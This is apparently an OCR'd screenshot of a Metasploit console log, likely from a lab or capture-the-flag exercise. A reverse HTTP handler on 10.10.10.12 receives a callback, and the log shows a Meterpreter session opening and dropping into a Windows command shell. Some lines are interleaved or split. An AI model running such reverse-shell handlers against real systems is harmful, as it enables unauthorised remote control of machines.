 [*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://10.10.10.12:443
msf6 exploit(multi/handler) > [!] http://10.10.10.12:443 handling request from 10.10.10.15; (UUID: gdq
p2k72) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.10.12:443 handling request from 10.10.10.15; (UUID: gdqp2k72) Attaching orphaned/stag
eless session...
[!] http://10.10.10.12:443 handling request from 10.10.10.15; (UUID: gdqp2k72) Without a database conn
ected that payload UUID tracking will not work!
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sh[*] Meterpreter session 1 opened (10.10.10.12:443 → 127.0.0.1) at 2021-08-22 13:37:39
-0400
ell
Process 6308 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. All rights reserved.
C:\temp>